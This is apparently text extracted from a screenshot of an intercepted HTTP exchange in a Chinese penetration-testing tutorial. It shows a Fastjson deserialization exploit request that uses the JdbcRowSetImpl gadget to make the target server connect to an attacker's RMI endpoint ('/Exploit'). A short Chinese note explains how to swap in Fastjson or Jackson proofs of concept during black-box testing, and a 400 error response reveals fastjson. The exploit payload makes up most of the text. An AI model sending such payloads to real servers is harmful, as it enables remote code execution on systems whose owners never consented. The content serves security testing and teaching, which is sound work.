 Raw Params Headers Hex JSON Beautifier
POST / HTTP/1.1
Host: :8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Content-Length: 260
Content-Type: application/json
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi:// :9999/Exploit",
"autoCommit":true
}
}
在黑盒情况下，通过抓取数据包看数据包中是否存在jason，xml
格式的数据包，然后替换poc进行测试，如果返回包里面显示了是
fastjson还是jack那就用相应的poc去测试
Raw Headers Hex JSON Beautifier
HTTP/1.1 400
Content-Type: application/json
Content-Length: 233
Date: Mon, 22 Jul 2019 14:19:02 GMT
Connection: close
{
"timestamp":1563805142419,
"status":400,
"error":"Bad Request",
"message":"JSON parse error: set property error, autoCommit; nest
com.alibaba.fastjson.JSONException: set property error, autoCommit",
"path":"/"
}